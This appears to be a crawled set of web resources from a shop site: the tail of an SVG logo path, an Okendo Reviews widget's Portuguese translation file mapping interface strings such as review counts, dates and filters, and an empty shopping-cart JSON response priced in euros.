1864Zm.00888-1.27367l.00976,.00976,.01331,.03639-.01331-.05947-.00976,.01331Zm.00444,2.479l-.00444,.00533,.00976,.00888,.00888-.00444-.00888-.00976h-.00533Zm.02308-1.34113h.0142v-.0142l-.0142,.0142Zm0,1.2506h.0142v-.01775l-.0142,.01775Zm.02751-2.51539c0,.01775,.00444,.03195,.01775,.04527l.0142-.01331-.03195-.03195Zm.03195,1.36864c-.00976-.00888-.01864-.01331-.03195-.01331,.00444,.01331,.01331,.01864,.02751,.01864l.00444-.00533Zm-.01864-.07278l-.00444,.00533,.00888,.00888v-.0142h-.00444Zm-.00444,.2645c0,.00444,.00444,.00888,.00888,.00888v-.00888h-.00888Zm.02751-1.43344l.00888,.00976,.0142-.00976-.0142-.01331-.00888,.01331Zm0,.09142l.00888,.00888,.0142-.00888-.0142-.0142-.00888,.0142Zm.01331,1.04645l.0142,.01331,.00888-.01331-.00888-.0142-.0142,.0142Zm.02751-.27337c-.01331,.00444-.01775,.01331-.01775,.03195h.00888l.00888-.03195Zm-.00888-.46864l.00888,.0142,.00888-.0142-.00888-.01775-.00888,.01775Zm.02219,.81923v-.01864h-.01331l.01331,.01864Zm.01864-1.31894h.01331v-.02308h-.01331v.02308Zm0,1.11835l.00888,.00444,.01864-.01775-.02751,.01331Zm.00444,.21391l.00888,.01331,.00976-.01331-.00976-.01331-.00888,.01331Zm.00888-1.27811h.0142l-.0142-.00888v.00888Zm.00444,.49083l.00976,.0142,.01331-.0142-.01331-.01775-.00976,.01775Zm.05503,.28669l.01775-.01331-.03195-.06391-.03107,.03195,.04527,.04527Zm-.02308-.51835l.00888,.01864,.00976-.01864-.00976-.01775-.00888,.01775Zm0,.86894l.00888,.01331,.00976-.01331-.00976-.01775-.00888,.01775Zm.00444,.06834l.00444,.00444v-.01331l-.00444,.00888Zm.00976-.19083l.00888,.01331,.01331-.01331-.01331-.0142-.00888,.0142Zm.0497-.52811l.00444-.00444-.04083-.03639-.00444,.00888,.04083,.03195Zm-.03639,.07278v.02751l.00888,.03195c.00444,.02219,.01864,.04083,.03195,.04527,.01864-.01331,.03639-.03195,.05503-.05414l.02219-.02308,.02751-.02751-.01864-.02219-.07278,.08166-.01775-.00888v-.05059h-.03639Zm.01331-.35503h.02751v-.00888l-.02751,.00888Zm0,.6284h.0142l-.0142-.0142v.0142Zm.02308-.84231l.00444,.00976,.00888-.0142-.00888-.00888-.00444,.01331Zm.06391,2.43906l-.06391-.0142,.02308,.00444,.02663,.00976c.02308,.00888,.04083,.01775,.04615,.03107l-.03195-.03107Zm-.05947-2.08847l.01864,.00888,.04527-.05414-.06391,.04527Zm.03195,.09586v-.0142h-.01331l.01331,.0142Zm.01331,.09053h.01864l-.01864-.01331v.01331Zm.01864-.27692h.01331v-.00976h-.01331v.00976Zm0,.14112l.01331-.0142-.01331-.01331v.02751Zm.01331-.24142h.03195l-.02308-.02308-.00888,.00888v.0142Zm.00444,.11805l.00976,.01864,.01331-.01864-.01331-.01775-.00976,.01775Zm0,.35503l.00976,.01331,.01331-.01331-.01331-.01864-.00976,.01864Zm.00976-.15444h.01775c0-.01864-.00444-.02751-.01775-.03195v.03195Zm.04527-.35503h.01775l-.01775-.00888v.00888Zm.00888,.21391l-.00888,.00444,.00888,.00444,.00888-.00444-.00888-.00444Zm.06834-.15h-.01331l.00444,.00888,.00888-.00444v-.00444Zm-.00888,.30888l.00888,.01331,.00888-.01331-.00888-.01775-.00888,.01775Zm.00444,.42781l.00444,.00888v-.01331l-.00444,.00444Zm.00444-.58225h.01331v-.01331h-.01331v.01331Zm.00444,.10917l.00888,.01331,.0142-.01331-.0142-.01864-.00888,.01864Z"/></g></g><g><g><line x1="52.96563" y1="43.99982" x2="46.48281" y2="43.99982"/><rect x="46.4829" y="43.86931" width="6.4829" height=".26139"/></g><g><line x1="33.20394" y1="43.99982" x2="27.03437" y2="43.99982"/><rect x="27.03421" y="43.86931" width="6.16976" height=".26139"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/js/locales/locale-pt-js.16aac51d.js
body_size: 4083
content:
(window["wpJsonpOkeReviews"]=window["wpJsonpOkeReviews"]||[]).push([["locales/locale-pt-js"],{d377:function(a,e,o){"use strict";function r(a,e){const o=a.named("day");return`${o?a.named("day")+" de ":""}${e}${a.named("year")?(o?"":" ")+"de "+a.named("year"):""}`}o.r(e),e["default"]={"{0} day ago":"1 dia atrás | {0} dias atrás","{0} filter":"Filtro de {0}","{0} hour ago":"1 hora atrás | {0} horas atrás","{0} logo":"Logótipo da {0}","{0} minute ago":"1 minuto atrás | {0} minutos atrás","{0} month ago":"1 mês atrás | {0} meses antes","{0} reviews":"0 avaliações | 1 avaliação | {0} avaliações","{0} second ago":"1 segundo atrás | {0} segundos atrás","{0} tier":"{0} nível","{0} verified reviews with an average of {1} stars out of 5 by Okendo Reviews":"{0} avaliações verificadas com uma média de {1} estrelas em 5, por Okendo Reviews","{0} week ago":"1 semana atrás | {0} semanas atrás","{0} year ago":"1 ano atrás | {0} anos atrás","+ {0} more":"Ver mais {0}","All Products":"Todos os produtos","All Reviews":"Todas as avaliações","An error occurred while loading the questions.":"Ocorreu um erro ao carregar as perguntas.","An error occurred while loading the reviews.":"Ocorreu um erro ao carregar as avaliações.",Anonymous:"Anônimo",April:a=>r(a,"abril"),"Ask a Question":"Faça uma pergunta",August:a=>r(a,"agosto"),"Based on {0} reviews":"Com base em 0 avaliações | Com base em 1 avaliação | Com base em {0} avaliações",Clear:"Limpar","Click to scroll to reviews":"Clique para ir para as avaliações","Close Dialog":"Fechar a Caixa de Diálogo","Complete {0} orders with a loyalty coupon":"Conclua {0} encomendas com um cupão de fidelidade","Complete an order with a loyalty coupon":"Concluir uma encomenda com um cupão de fidelidade","Customer-uploaded image, show more details":"Imagem carregada pelo cliente, mostrar mais detalhes","Customer-uploaded image":"Imagem carregada pelo cliente","Customer-uploaded media carousel. Press left and right arrows to navigate. Press space or enter to open more details.":"Carrossel de conteúdo multimédia carregado pelo cliente. Para navegar, prima as setas para a esquerda e para a direita. Para ver mais detalhes, prima a barra de espaços ou a tecla Enter.","Customer-uploaded video, show more details":"Vídeo carregado pelo cliente, mostrar mais detalhes","Customer-uploaded video":"Vídeo carregado pelo cliente","Customers Talked About":"Os clientes falaram sobre",December:a=>r(a,"dezembro"),"Earn loyalty points {0} times":"Ganhe pontos de fidelidade {0} vezes","Earn loyalty points once":"Ganhe pontos de fidelidade uma vez","Error Loading Filters":"Erro ao carregar os filtros","Error Loading Review":"Erro ao carregar a avaliação","Error occurred loading reviews, please try again":"Ocorreu um erro ao carregar as avaliações. Por favor, tente de novo.","Error while translating":"Erro ao traduzir",Featured:"Destaque",February:a=>r(a,"fevereiro"),"Filter Reviews":"Filtrar Avaliações",Filters:"Filtros","Flag of {0}":"Bandeira de {0}","from {0}":"a partir de {0}","Generated by AI from {0} most recent customer reviews":"Gerado por IA a partir das {0} avaliações de clientes mais recentes","Highest Rating":"Classificação mais alta","I do not recommend this product":"Não recomendo este produto","I had this question too":"Também tinha esta dúvida","I recommend this product":"Recomendo este produto","Incentivized review":"Avaliação incentivada",January:a=>r(a,"janeiro"),July:a=>r(a,"julho"),June:a=>r(a,"junho"),"Just now":"Agora mesmo","Keywords filter":"Filtro de palavras-chave",Keywords:"Palavras-chave","Last updated {0} day ago":"Atualizado pela última vez há 1 dia | Atualizado pela última vez há {0} dias","Last updated {0} hour ago":"Atualizado pela última vez há 1 hora | Atualizado pela última vez há {0} horas","Last updated {0} minute ago":"Atualizado pela última vez há 1 minuto| Atualizado pela última vez há {0} minutos","Last updated {0} month ago":"Atualizado pela última vez há 1 mês| Atualizado pela última vez há {0} meses","Last updated {0} second ago":"Atualizado pela última vez há 1 segundo| Atualizado pela última vez há {0} segundos","Last updated {0} week ago":"Atualizado pela última vez há 1 semana| Atualizado pela última vez há {0} semanas","Last updated {0} year ago":"Atualizado pela última vez há 1 ano| Atualizado pela última vez há {0} anos","Last updated {0}":"Atualizado pela última vez em {0}","Last updated Just now":"Atualizado pela última vez mesmo agora","Last updated Yesterday":"Atualizado pela última vez ontem","Least Helpful":"Menos útil","Leave {0} reviews":"Deixe {0} avaliações","Leave a review with a photo":"Deixar uma avaliação com foto","Leave a review with a video":"Deixar uma avaliação com vídeo","Leave a review":"Deixar uma avaliação","Loading more questions...":"A carregar mais perguntas...","Loading more reviews...":"A carregar mais avaliações...","Loading more...":"A carregar mais...","Loading questions...":"A carregar perguntas...","Loading reviews...":"A carregar avaliações...","Loading...":"A carregar...","Lowest Rating":"Classificação mais baixa",March:a=>r(a,"março"),May:a=>r(a,"maio"),"Most Helpful":"Mais útil","Most Recent":"Mais recente","Next Slide":"Próximo diapositivo",Next:"Próximo","No questions yet, ask one now?":"Ainda não existem perguntas. Quer fazer uma agora?","No questions yet":"Ainda não existem perguntas","No Reviews Found":"Não foi encontrada nenhuma avaliação","No reviews yet, write one now?":"Ainda não existem avaliações. Quer fazer uma agora?","No reviews yet":"Ainda não existem avaliações","No, this answer from {authorName} was not helpful.":"Não, esta resposta de {authorName} não foi útil.","No, this question from {authorName} was not helpful.":"Não, esta pergunta de {authorName} não foi útil.","No, this review from {authorName} was not helpful.":"Não, esta avaliação de {authorName} não foi útil.",November:a=>r(a,"novembro"),October:a=>r(a,"outubro"),Oldest:"Mais antiga","Open Okendo Reviews in a new window":"Abrir a Okendo Reviews numa nova janela","Opens in a new window":"Abre numa nova janela","out of 5 Stars":"em 5 estrelas","person voted no":"pessoa votou não | pessoas votaram não","person voted yes":"pessoa votou sim | pessoas votaram sim","Photos & Videos":"Fotos e vídeos","Posted on Instagram {0}":"Postado no Instagram {0}","Powered by Okendo":"Com tecnologia da Okendo","Press left and right arrows to navigate.":"Para navegar, prima as setas para a esquerda e para a direita.","Previous Slide":"Diapositivo anterior",Previous:"Anterior","Profile picture for {0}":"Foto do perfil para {0}",Question:"Perguntas | Pergunta | Perguntas",Questions:"Perguntas","Rated {0} on a scale of 1 to 5":"Classificado com {0} numa escala de 1 a 5","Rated {0} on a scale of minus 2 to 2":"Classificado com {0} numa escala de -2 a 2","Rated {0} out of 5 stars":"Avaliado com {0} de 5 estrelas","Rating distribution":"Distribuição da classificação","Rating filter":"Filtro de classificação",Rating:"Classificação","Read More":"Ler mais","Redeem {0} rewards using your points":"Resgate {0} recompensas utilizando os seus pontos","Redeem a reward using your points":"Resgatar uma recompensa utilizando os seus pontos","Refer {0} friends":"Recomende {0} amigos","Refer a friend":"Indique um amigo",Retry:"Tentar de novo","Review Carousel":"Carrossel de avaliações",Review:"Avaliações | Avaliação | Avaliações",Reviewing:"A avaliar","Reviews Added":"Avaliações adicionadas","Reviews Loaded":"Avaliações carregadas","Reviews Summary":"Resumo das avaliações",Reviews:"Avaliações","Search Reviews":"Pesquisar avaliações",Search:"Pesquisa",September:a=>r(a,"setembro"),"Show more media":"Mostrar mais conteúdos multimédia","Show more reviews":"Mostrar mais avaliações","Show More":"Mostrar mais","Show original":"Mostrar original","Showing reviews starting from page {0}":"A mostrar avaliações desde a página {0}","Slide {0} selected":"Diapositivo {0} selecionado","Slide {0}":"Diapositivo {0}",Sort:"Ordenar",Stars:"Estrelas","tab collapsed":"separador reduzido","tab expanded":"separador expandido","This review was received as part of a promotion or in exchange for an incentive. The incentive was offered to both positive and negative reviews.":"Esta avaliação foi recebida como parte de uma promoção ou em troca de um incentivo. O incentivo foi oferecido tanto para avaliações positivas quanto negativas.","Total {0} star reviews: {1}":"Total de comentários de {0} estrela: {1}","Translate to cs":"Traduzir para tcheco","Translate to da":"Traduzir para dinamarquês","Translate to de":"Traduzir para alemão","Translate to el":"Traduzir para grego","Translate to en":"Traduzir para inglês","Translate to es":"Traduzir para espanhol","Translate to fi":"Traduzir para finlandês","Translate to fr":"Traduzir para francês","Translate to hr":"Traduzir para croata","Translate to hu":"Traduzir para húngaro","Translate to id":"Traduzir para indonésio","Translate to it":"Traduzir para italiano","Translate to ja":"Traduzir para japonês","Translate to ko":"Traduzir para coreano","Translate to nl":"Traduzir para holandês","Translate to no":"Traduzir para norueguês","Translate to pl":"Traduzir para polonês","Translate to pt-br":"Traduzir para português (Brasil)","Translate to pt-pt":"Traduzir para português (Portugal)","Translate to pt":"Traduzir para português","Translate to ro":"Traduzir para romeno","Translate to ru":"Traduzir para russo","Translate to sk":"Traduzir para eslovaco","Translate to sl":"Traduzir para esloveno","Translate to sv":"Traduzir para sueco","Translate to th":"Traduzir para tailandês","Translate to tr":"Traduzir para turco","Translate to uk":"Traduzir para ucraniano","Translate to vi":"Traduzir para vietnamita","Translate to zh-tw":"Traduzir para chinês (tradicional)","Translated from af":"Traduzido do africâner","Translated from am":"Traduzido do amárico","Translated from ar":"Traduzido do árabe","Translated from az":"Traduzido do azeri","Translated from bg":"Traduzido do búlgaro","Translated from bn":"Traduzido do bengali","Translated from bs":"Traduzido do bósnio","Translated from ca":"Traduzido do catalão","Translated from cs":"Traduzido do tcheco","Translated from cy":"Traduzido do galês","Translated from da":"Traduzido do dinamarquês","Translated from de":"Traduzido do alemão","Translated from el":"Traduzido do grego","Translated from en":"Traduzido do inglês","Translated from es-mx":"Traduzido do espanhol (México)","Translated from es":"Traduzido do espanhol","Translated from et":"Traduzido do estoniano","Translated from fa-af":"Traduzido do dari","Translated from fa":"Traduzido do farsi (persa)","Translated from fi":"Traduzido do finlandês","Translated from fr-ca":"Traduzido do francês (Canadá)","Translated from fr":"Traduzido do francês","Translated from ga":"Traduzido do irlandês","Translated from gu":"Traduzido do gujarati","Translated from ha":"Traduzido do hausa","Translated from he":"Traduzido do hebraico","Translated from hi":"Traduzido do hindi","Translated from hr":"Traduzido do croata","Translated from ht":"Traduzido do crioulo haitiano","Translated from hu":"Traduzido do húngaro","Translated from hy":"Traduzido do armênio","Translated from id":"Traduzido do indonésio","Translated from is":"Traduzido do islandês","Translated from it":"Traduzido do italiano","Translated from ja":"Traduzido do japonês","Translated from ka":"Traduzido do georgiano","Translated from kk":"Traduzido do cazaque","Translated from kn":"Traduzido do canarês","Translated from ko":"Traduzido do coreano","Translated from lt":"Traduzido do lituano","Translated from lv":"Traduzido do letão","Translated from mk":"Traduzido do macedônio","Translated from ml":"Traduzido do malaiala","Translated from mn":"Traduzido do mongol","Translated from mr":"Traduzido do marata","Translated from ms":"Traduzido do malaio","Translated from mt":"Traduzido do maltês","Translated from nl":"Traduzido do holandês","Translated from no":"Traduzido do norueguês (bokmål)","Translated from pa":"Traduzido do punjabi","Translated from pl":"Traduzido do polonês","Translated from ps":"Traduzido do pashto","Translated from pt-pt":"Traduzido do português (Portugal)","Translated from pt":"Traduzido do português (Brasil)","Translated from ro":"Traduzido do romeno","Translated from ru":"Traduzido do russo","Translated from si":"Traduzido do cingalês","Translated from sk":"Traduzido do eslovaco","Translated from sl":"Traduzido do esloveno","Translated from so":"Traduzido do somali","Translated from sq":"Traduzido do albanês","Translated from sr":"Traduzido do sérvio","Translated from sv":"Traduzido do sueco","Translated from sw":"Traduzido do suaíli","Translated from ta":"Traduzido do tâmil","Translated from te":"Traduzido do telugo","Translated from th":"Traduzido do tailandês","Translated from tl":"Traduzido do filipino, tagalo","Translated from tr":"Traduzido do turco","Translated from uk":"Traduzido do ucraniano","Translated from ur":"Traduzido do urdu","Translated from uz":"Traduzido do uzbeque","Translated from vi":"Traduzido do vietnamita","Translated from zh-tw":"Traduzido do chinês (tradicional)","Translated from zh":"Traduzido do chinês (simplificado)",Translated:"Traduzido","Try Again":"Voltar a tentar","Unexpected error occurred, please try again":"Ocorreu um erro inesperado. Por favor, tente de novo.","User Media and Reviews Gallery":"Galeria de avaliações e conteúdos multimédia dos utilizadores","Verified Buyer":"Comprador verificado","Verified by Shop app":"Verificado pela aplicação Shop","Verified Reviewer":"Avaliador verificado","Verified Reviews":"Avaliações verificadas","View {0}":"Ver {0}","Viewing Slides {0} to {1} of {2}":"A visualizar diapositivos {0} a {1} de {2}","Was this helpful?":"Isto foi útil?","would recommend these products":"recomendaria estes produtos","would recommend this product":"recomendaria este produto","Write a Review":"Fazer uma avaliação","Yes, this answer from {authorName} was helpful.":"Sim, esta resposta de {authorName} foi útil.","Yes, this question from {authorName} was helpful.":"Sim, esta pergunta de {authorName} foi útil.","Yes, this review from {authorName} was helpful.":"Sim, esta avaliação de {authorName} foi útil.",Yesterday:"Ontem"}}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bybenson.com/pt/cart/update.js
body_size: 290
content:
{"token":"hWN8Gno4gR4OKqQKKW4qnkw6?key=d07791522c79a28eec90716525e36722","note":null,"attributes":{"_barId":"4d062a04-164f-4b31-9436-58a968bddd16"},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"discount_codes":[],"items_changelog":{"added":[]}}